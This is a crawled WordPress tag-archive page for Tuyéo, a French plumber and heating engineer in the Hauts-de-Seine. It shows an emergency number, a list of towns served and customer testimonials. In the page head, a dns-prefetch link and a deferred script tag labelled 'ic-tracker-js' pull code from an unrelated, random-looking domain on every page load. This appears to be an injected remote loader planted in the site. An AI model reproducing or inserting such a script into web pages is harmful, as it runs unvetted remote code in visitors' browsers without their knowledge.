

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuyeo.com/tag/bagneux/
body_size: 58436
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://tuyeo.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bagneux Archives - TUYEO : plomberie, chauffage...</title>
	<link rel="canonical" href="https://tuyeo.com/tag/bagneux/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bagneux Archives - TUYEO : plomberie, chauffage..." />
	<meta property="og:url" content="https://tuyeo.com/tag/bagneux/" />
	<meta property="og:site_name" content="TUYEO : plomberie, chauffage..." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tuyeo.com/tag/bagneux/","url":"https://tuyeo.com/tag/bagneux/","name":"Bagneux Archives - TUYEO : plomberie, chauffage...","isPartOf":{"@id":"https://tuyeo.com/#website"},"primaryImageOfPage":{"@id":"https://tuyeo.com/tag/bagneux/#primaryimage"},"image":{"@id":"https://tuyeo.com/tag/bagneux/#primaryimage"},"thumbnailUrl":"https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92.png","breadcrumb":{"@id":"https://tuyeo.com/tag/bagneux/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tuyeo.com/tag/bagneux/#primaryimage","url":"https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92.png","contentUrl":"https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92.png","width":942,"height":995,"caption":"Tuyéo Hauts de Seine 92"},{"@type":"BreadcrumbList","@id":"https://tuyeo.com/tag/bagneux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tuyeo.com/"},{"@type":"ListItem","position":2,"name":"Bagneux"}]},{"@type":"WebSite","@id":"https://tuyeo.com/#website","url":"https://tuyeo.com/","name":"TUYEO : plomberie, chauffage...","description":"dépannage 7/7j • rénovation • installation","publisher":{"@id":"https://tuyeo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuyeo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tuyeo.com/#organization","name":"Tuyéo","url":"https://tuyeo.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tuyeo.com/#/schema/logo/image/","url":"https://i1.wp.com/tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png?fit=150%2C150&ssl=1","contentUrl":"https://i1.wp.com/tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png?fit=150%2C150&ssl=1","width":150,"height":150,"caption":"Tuyéo"},"image":{"@id":"https://tuyeo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuyeo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux" href="https://tuyeo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux des commentaires" href="https://tuyeo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux de l’étiquette Bagneux" href="https://tuyeo.com/tag/bagneux/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tuyeo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://tuyeo.com/wp-content/themes/boxy/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-ptsans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700&#038;ver=20150807' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-roboto-slab-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&#038;ver=20150807' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://tuyeo.com/wp-content/themes/boxy/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-style-css' href='https://tuyeo.com/wp-content/themes/boxy/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-boxy-css' href='https://tuyeo.com/wp-content/themes/boxy/admin/kirki/assets/css/kirki-styles.css?ver=3.0.15' type='text/css' media='all' />
<style id='kirki-styles-boxy-inline-css' type='text/css'>
.logo-wrapper{-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-image{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;}.site-footer{margin-top:0px;}body{background-color:#ffffff;}
/*# sourceURL=kirki-styles-boxy-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768833781" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tuyeo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuyeo.com/wp-json/wp/v2/tags/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuyeo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
			<style type="text/css">    
				.logo-wrapper  {
					background-image: url(https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77.png);
					display: block;
				}
		        .header-inner {
		        	
		        }
		        .custom-header-media img {
					display: none;
				}
			</style><link rel="icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p-100x100.png" sizes="32x32" />
<link rel="icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" />
<meta name="msapplication-TileImage" content="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" />
<link rel='stylesheet' id='mediaelement-css' href='https://tuyeo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tuyeo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-bagneux tag-92 wp-custom-logo wp-theme-boxy group-blog">
	  

<div id="page" class="hfeed site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     		    <div class="custom-header-media">
				<div id="wp-custom-header" class="wp-custom-header"><img src="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77.png" width="1600" height="101" alt="chauffagiste depannage 7/7" srcset="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77.png 1600w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-300x19.png 300w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-768x48.png 768w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-1024x65.png 1024w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-380x24.png 380w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-100x6.png 100w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-1200x76.png 1200w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-450x28.png 450w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-800x51.png 800w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-250x16.png 250w" sizes="(max-width: 1600px) 100vw, 1600px" decoding="async" fetchpriority="high" /></div>			</div>
	    	<header id="masthead" class="site-header  header-image " role="banner">
			<img src="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77.png" height="101" width="1600" alt="" style="position: absolute;" />
		<div class="logo-wrapper ">		<div class="container">
			<div class="logo site-branding ten columns">   
												<h1 class="site-title"><a href="https://tuyeo.com/" rel="home">TUYEO : plomberie, chauffage&#8230;</a></h1>
						    														<h2 class="site-description">dépannage 7/7j • rénovation • installation</h2>
									</div>
			<div class="six columns">
				<div class="top-right">
					     
				</div>					
			</div>
		</div>
	</div>

		<nav id="site-navigation" class="main-navigation nav-wrap" role="navigation">
			<div class="container">
							<div class="twelve columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul>
<li ><a href="https://tuyeo.com/">Accueil</a></li><li class="page_item page-item-18"><a href="https://tuyeo.com/plomberie/">Plomberie</a></li>
<li class="page_item page-item-20"><a href="https://tuyeo.com/chauffage/">Chauffage</a></li>
<li class="page_item page-item-22"><a href="https://tuyeo.com/interventions/">NOS TARIFS</a></li>
<li class="page_item page-item-24"><a href="https://tuyeo.com/contact/">Contacts</a></li>
</ul></div>
				</div>
				<div class="four columns">
					<form role="search" method="get" class="search-form" action="https://tuyeo.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search  &hellip;" value="" name="s">
	</label>
	<span class="fa fa-search btn-search"><input type="submit" class="search-submit" value=""></span>
</form>
				</div>
									</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->
	 

	
	
	

<div id="content" class="site-content container">
<div class="row">
	

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main blog-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
				Tag: <span class="vcard">Bagneux</span>				</h1>
						</header><!-- .page-header -->

			
				
<article id="post-105" class="post-105 post type-post status-publish format-standard has-post-thumbnail hentry category-chauffage category-depannage category-depannage-chauffage category-entretien category-installation category-installation-plomberie category-plomberie category-renovation tag-antony tag-bagneux tag-billancourt tag-boulogne tag-bourg-la-reine tag-chatillon tag-clamart tag-clichy tag-colombes tag-courbevoie tag-fontenay-aux-roses tag-issy-les-moulineaux tag-la-defense tag-malakoff tag-montrouge tag-nanterre tag-neuilly-sur-seine tag-puteaux tag-saint-cloud tag-sceaux tag-suresnes tag-vanves">

		<div class="entry-content">
<img width="284" height="300" src="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-284x300.png" class="attachment-boxy-small-featured-image-width size-boxy-small-featured-image-width wp-post-image" alt="Tuyéo Hauts de Seine 92" decoding="async" srcset="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-284x300.png 284w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-768x811.png 768w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-331x350.png 331w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-95x100.png 95w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-189x200.png 189w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92.png 942w" sizes="(max-width: 284px) 100vw, 284px" />  
		
		<div class="entry-body">
			<h1 class="entry-title"><a href="https://tuyeo.com/plombier-chauffagiste-des-hauts-de-seine-92/" rel="bookmark">Plombier chauffagiste des Hauts-de-Seine &#8211; 92</a></h1>			  
	           			    <div class="entry-meta ">
		    		  	    <span class="date-structure">				
					<span class="dd"><a class="url fn n" href="https://tuyeo.com/2017/03/03/"><i class="fa fa-clock-o"></i>3 Mar 2017</a></span>		
				</span>
	<span class="author vcard"><a class="url fn n" href="https://tuyeo.com/author/admin/"><i class="fa fa-user"></i> Tuyéo</a></span>			</div><!-- .entry-meta -->
				<h2><strong>URGENCE ET DÉPANNAGE : </strong><strong>07.67.40.29.08</strong></h2>
<p>Tuyéo intervient sur tout le département des Hauts de Seine (92), et en île-de-France.</p>
<p>Appelez votre artisan plombier Tuyéo pour convenir d&rsquo;une<strong> rendez-vous rapidement</strong><br />
pour vous <strong>dépanner</strong> ou pour réaliser un devis d&rsquo;intervention, de rénovation ou d&rsquo;installation.<br />
Parfois il vous sera proposé de conclure un contrat d&rsquo;entretien et de maintenance (chauffage&#8230;).</p>
<h2><img decoding="async" class="alignnone size-medium wp-image-106" src="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-284x300.png" alt="Tuyéo Hauts de Seine 92" width="284" height="300" srcset="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-284x300.png 284w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-768x811.png 768w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-331x350.png 331w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-95x100.png 95w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92-189x200.png 189w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-92.png 942w" sizes="(max-width: 284px) 100vw, 284px" /></h2>
<h5></h5>
<h5>Les principales secteurs des Hauts-de-Seine (92)<br />
d&rsquo;intervention Tuyéo en plomberie et chauffage :</h5>
<p class="western">Plombier-Chauffagiste Antony<strong><br />
Plombier-Chauffagiste Bagneux<br />
</strong>Plombier-Chauffagiste Boulogne-Billancourt<strong><br />
Plombier-Chauffagiste Bourg-la-Reine<br />
</strong>Plombier-Chauffagiste Châtillon<strong><br />
Plombier-Chauffagiste Clamart<br />
</strong>Plombier-Chauffagiste Clichy<strong><br />
Plombier-Chauffagiste Colombes<br />
</strong>Plombier-Chauffagiste Courbevoie<strong><br />
Plombier-Chauffagiste Fontenay-aux-Roses<br />
</strong>Plombier-Chauffagiste Issy-les-Moulineaux<strong><br />
Plombier-Chauffagiste la Défense<br />
</strong>Plombier-Chauffagiste Malakoff<strong><br />
Plombier-Chauffagiste Montrouge<br />
</strong>Plombier-Chauffagiste Nanterre<strong><br />
Plombier-Chauffagiste Neuilly-sur-Seine<br />
</strong>Plombier-Chauffagiste Puteaux<strong><br />
Plombier-Chauffagiste Saint-Cloud<br />
</strong>Plombier-Chauffagiste Suresnes<strong><br />
Plombier-Chauffagiste Sceaux<br />
</strong>Plombier-Chauffagiste Vanves</p>
<p class="western"><strong> </strong></p>
<p>&nbsp;</p>
<h5>Témoignages de clients Tuyéo des Hauts-de-Seine (92) :</h5>
<p><i>Jean-Pierre &#8211; Malakoff (92) &#8211; avril<br />
En raison d&rsquo;une fuite d&rsquo;eau sur mon arrivée d&rsquo;eau, Tuyéo est intervenu dans les délais et rapidement, prix correct &#8211; oui je recommande si besoin dépannage. </i></p>
<p>José &#8211; Boulogne &#8211; (92) &#8211; juin<br />
Mauvaise surprise&#8230; un bouchon dans mes wc et l’eau risquait de déborder. Je tiens à remercier le plombier Tuyéo qui est venu en fin de journée pour que je puisse à nouveau utiliser mes toilettes normalement.</p>
<p><i>Ramzi &#8211; Antony (92) &#8211; octobre<br />
</i><i>l</i><em>e plombier Tuyéo m’a réparé une fuite sur un radiateur. Prix respecté et raisonnable. En résumé : sérieux et honnête. </em></p>
<p><em><i>Liliane &#8211; Nanterre (92) &#8211; novembre<br />
</i></em><em>Je suis très satisfaite des prestations du chauffagiste Tuyéo qui est venu chez moi. Ma chaudière à gaz fonctionne maintenant mieux qu&rsquo;avant. J’en ais profité pour souscrire un contrat d’entretien et ainsi je vais pouvoir bénéficier des services associés sereinement.</em></p>
       </div>

				
	</div><!-- .entry-content -->

				<footer class="entry-footer entry-meta ">
